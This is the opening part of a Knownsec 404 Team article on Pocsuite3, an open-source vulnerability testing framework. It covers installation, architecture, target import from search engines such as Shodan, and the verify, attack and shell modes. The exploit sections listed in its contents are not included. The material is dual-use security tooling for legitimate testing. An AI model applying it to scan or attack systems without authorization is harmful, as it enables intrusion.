- 1 Introduction
- 2 Installation
- 3 Brief analysis of Architecture
- 4 Operation
- 5 How to write PoC
- 5.1 Three modes of PoC plug-in
- 5.2 PoC plug-in base class
- 5.3 Webmin unauthorized remote command execution vulnerability(CVE-2019-15107)
- 5.4 mongo-express authentication remote code execution vulnerability(CVE-2019-10758)
- 5.5 Grafana Unauthorized arbitrary file reading vulnerability(CVE-2021-43798)
- 5.6 A webcam login bypass vulnerability
- 6 Conclusion
Author: Knownsec 404 Team
Chinese version: https://paper.seebug.org/1931/
Pocsuite3 is a remote vulnerability testing framework based on GPLv2 license and open source created by Knownsec 404 Team. Since Pocsuite3 was open sourced in 2015, Knownsec 404 Team has been continuously maintaining and updating.
Features:
- It supports three modes: verify, attack and shell. It is not only born for scanning, but also can be used in other scenarios, such as vulnerability exploit and interactive shell for obtaining targets.
- It integrates common cyberspace search engines such as ZoomEye and Shodan to facilitate asset import.
- DNSLog tools such as CEye and Interactsh are integrated to assist in the verification of no echo vulnerability.
- Plug in system, users can customize plug-ins of TARGETS, POCS, RESULTS, which is highly expandable.
- Hook of network library (urllib3, requests), convenient for POC writing and global control.
- It supports IPv4 / IPv6.
- Global HTTP/HTTPS/SOCKS proxy support.
- Integrated call support, which can be used as a module.
- Industry conscience, all open source code.
- ...
Compared with Metasploit, Pocsuite3 currently does not have the ability of post penetration stage, which is relatively lightweight. Compared with the PoC framework in YAML format, Pocsuite3 is more flexible and can directly use a large number of third-party libraries. As long as users can write python, they can get started quickly. Of course, flexibility also brings the problem of PoC maintenance. After all, everyone has different coding styles, which can only be said to have advantages and disadvantages.
At present, Pocsuite3's support for YAML format PoC is also planned. Please look forward to it.
Developed based on Python3, Pocsuite3 can run on any platform that supports Python 3.7+, such as Linux, Windows, MacOS, BSD, etc.
In November 2021, Pocsuite3 passed the official Debian code and compliance inspection, and officially joined the software repository of Debian, Ubuntu, Kali and other Linux distributions, which can be obtained by one click with apt command. In addition, pocsuite3 has also been pushed to Python pypi, homebrew repository of MacOS, AUR repository of archlinux, and dockerhub.
2.1 Install using Python3 pip
pip3 install pocsuite3
# Use domestic image acceleration
pip3 install -i https://pypi.tuna.tsinghua.edu.cn/simple pocsuite3
2.2 Install on MacOS
brew update
brew info pocsuite3
brew install pocsuite3
2.3 Debian, Ubuntu, Kali
sudo apt update
sudo apt install pocsuite3
2.4 Docker
docker run -it pocsuite3/pocsuite3
2.5 Arch Linux
yay pocsuite3
2.6 Source installation
wget https://github.com/knownsec/pocsuite3/archive/master.zip
unzip master.zip
cd pocsuite3-master
pip3 install -r requirements.txt
python3 setup.py installIn order to use it more smoothly, it is necessary to understand the architecture of the framework. On the whole, this framework mainly includes four parts: target collection, PoC plug-in loading, multithread detection and results summary. As shown in the following figure:

3.1 Target collection
First, let's take a look at target collection. Currently, the following methods are supported:
-uspecify a single URL or CIDR, which supports IPv4 / IPv6. Using the-pparameter can provide additional ports, and it is convenient to detect a target network segment with CIDR.-fspecify a file and save multiple URL/CIDRs to the file, one per line.--dork, the framework integrates common cyberspace search engines such as ZoomEye、Shodan and so on. It can automatically import targets by providing search keywords andAPI-KEYwith corresponding parameters. It is worth mentioning that users can also put search keywords into the dork attribute of the PoC plug-in.--pluginscall the plug-in to load the target, such astarget_from_redis. Users can also customize the targets type plug-in.
3.2 PoC plug-in loading
- The
-roption supports specifying one or more PoC paths (or directories). If a directory is provided, the framework will traverse the directory and then load all qualified PoCs. Users can use the-koption to specify keywords to filter PoCs, such as component name, CVE number, etc. If we confirm the target component, we can use the-koption to find all the corresponding PoCs for batch testing of the target. If only the-koption is provided,-rdefaults to thepocsuite3/pocsdirectory that comes with Pocsuite3. --pluginscall the plug-in to load PoC, such aspoc_from_seebug、poc_from_redis. Users can also customize POCS type plug-ins.
3.3 Multithread detection
After the user specifies the target and PoC, the framework will match each target and PoC (Cartesian product), generate a queue with element (target, poc_module), and then start a thread pool with the default size of 150 (can be set through --threads) to process this queue.
In Pocsuite3, the PoC plug-in has three running modes, corresponding to the three methods defined in the PoC plug-in respectively. The command line parameters --verify、--attack、--shell can be used to determine which method to execute. If not specified, the default is --verify.
What a thread needs to do is to initialize the PoC plug-in with target as a parameter, execute the specified method, and then obtain the execution result.
3.4 Results summary
After obtaining the execution results in the previous step, the framework provides a variety of methods to process and save the results:
- Console log,
-vparameter controls the log level,--pptparameter can process the mosaic of IP address, which is convenient for screen recording. -oparameter saves the running result as a file in JSON Lines format.--pluginscalls the plug-in to process the results, such asfile_record,html_report. Users can also customize the results type plug-in.
Pocsuite3 has three operation methods: 1. Command line; 2. Interactive console; 3. Integration call.
4.1 Command line
Run the pocsuite command directly, and use the corresponding parameters to specify the target and PoC to be tested.

4.2 Interactive console
For a console similar to Metasploit, use the poc-console command to enter.
